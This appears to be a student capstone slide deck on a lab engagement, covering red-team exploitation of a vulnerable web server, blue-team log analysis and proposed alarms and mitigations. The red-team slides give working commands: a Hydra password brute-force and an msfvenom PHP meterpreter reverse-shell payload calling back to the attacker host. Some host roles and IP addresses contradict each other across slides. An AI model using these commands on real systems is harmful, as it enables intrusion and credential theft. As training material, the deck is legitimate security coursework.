Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System By: Syed Rahman Date: 07-30-2020

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0
Netmask:255.255.255.0
Gateway:
Machines
IPv4: 192.168.1.90
OS: Kali
Hostname: Attacker
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: Elk server
IPv4: 192.168.86.97
OS: Windows
Hostname: Work Station

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Work Station | 192.168.1.1 | Host
Kali | 192.168.1.90 | Collects the attack events
Capstone (web server) | 192.168.1.105 | Victim Machine
Elk Server | 192.168.1.100 | Attacker

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Ports | Refers to ports that can be accessed from a remote location | It can reveal information about the system/network architecture as well as leak software versions, its content and even cause denial of service attacks.
Weak Authentication | Refers to any scenario in which the login credentials are flawed/vulnerable due to weak passwords | Attacker’s can use Brute Force to easily access the user’s login credentials.
Remote Command Execution | Gives an Attacker the ability to remotely exploit a vulnerable machine | The Attacker can freely run/execute commands on the user’s machine and steal sensitive information.

Slide 8
Exploitation: [Open Ports]
01
02
03
Tools & Processes:
NAMP was used to run a port scan that showed Port 22 and Port 80 were open
Achievements:
A sucessful connection was made to port 22 that showed the victim’s virtual machine is vulnerable
Command:
root@Kali:~# nmap 192.168.1.0/24

Slide 9
Exploitation: [Weak Authentication]
01
02
03
Achievements:
Hydra command assisted in uncovering the login credentials for Ashton which led to a “secret folder” that provided step by step to uncover Ryan’s login crendetials
Using Crackstation.net led to uncovering Ryan’s login credentials that helped locate the company’s webdav server.
Tools & Processes:
The tools/processes that was used to crack the passwords:
Hydra
rockyou.txt file
Crackstation.net
Commands:
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder

Slide 10
Exploitation: [Remote Command Execution]
01
02
03
Tools & Processes:
Msfvenom was the main tool that was used to form/create a reverse shell payload
Achievements:
The reverse shell payload successfully exploited the victim's machine and allowed the attacker to gain remote access over the victim's computer
Command:
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >>shell.php
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp payload => php/meterpreter/reverse_tcp

Slide 11

Blue Team
Log Analysis and Attack Characterization
11

Slide 12


Analysis: Identifying the Port Scan
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
10:49PM on July 21, 2020
Total that was sent was 22 on IP 192.168.1.1.05
The network. Transport: TCP
.

Slide 13

Analysis: Finding the Request for the Hidden Directory
What time did the request occur?
How many requests were made?
Which files were requested?
What did they contain?
It occurred on 12:45AM
Total: 16,659
Company_folders/secret_folders
Login Credentials

Slide 14

Analysis: Uncovering the Brute Force Attack
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
Total: 13,653
Total: 13,652

Slide 15

Analysis: Finding the WebDAV Connection
How many requests were made to this directory?
Which files were requested?
Total: 312
Requested files were: passwd.dav, bonus.php, lib, shell.php

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
16

Slide 17
Mitigation: Blocking the Port Scan
What configurations can be set on the host to mitigate port scans?
Strong firewalls to prevent access to ports
Restrict public access and only allow known IP Addresses
Describe the solution. If possible, provide required command lines.
Blocking the traffic that comes from Attacker’s Machine
Command: sudo firewall-cmd --zone=office --add-rich-rule="rule family='ipv4' source address='192.168.1.90' reject"
What kind of alarm can be set to detect future port scans?
Network-based IPS (Intrusion Prevention System)
Host-based IPS (HIPS)
What threshold would you set to activate this alarm?
- 150 Packets per second to avoid false positive

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
- Whenever someone accessed or requested to access the hidden directory from both internal/external source
What threshold would you set to activate this alarm?
- Everytime someone sucessfully/unsucessfully attempts or accesss into the hidden directory
What configuration can be set on the host to block unwanted access?
Multi-factor login
Allow access only to a network that is fully secure such as using VPN
Describe the solution. If possible, provide required command lines.
This will safeguard intergrity and confiedentially of the hidden directory even if its from someone within the company

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Limit Failed Login Attempts
What threshold would you set to activate this alarm?
Login attempts made from unknown source/servers
More than 10 attempts made
What configuration can be set on the host to block brute force attacks?
- A Two-Factor Authentication
Describe the solution. If possible, provide the required command line(s).
Improve Security. It the decreases the chances of an Attacker trying to access an User login
Lower Helpdesk/Security Management Costs.

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
- If an attempt is made from an unauthorized network trying to access WebDAV connection
What threshold would you set to activate this alarm?
- When a user makes 5 attempts to access WebDAV connection within a 10-minute window
What configuration can be set on the host to control access?
- Only authorized users can access the network using VPN
Describe the solution. If possible, provide the required command line(s).
A VPN hides your real IP address masking your identity
It also makes your connection more secure by encrypting it

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
- Users that does not have permission to upload files within/outside the network
What threshold would you set to activate this alarm?
Any attempt a user made to upload any type/form of a file
What configuration can be set on the host to block file uploads?
Set filters of the type of files that can be uploaded
Users must authenticate they are allowed to upload files

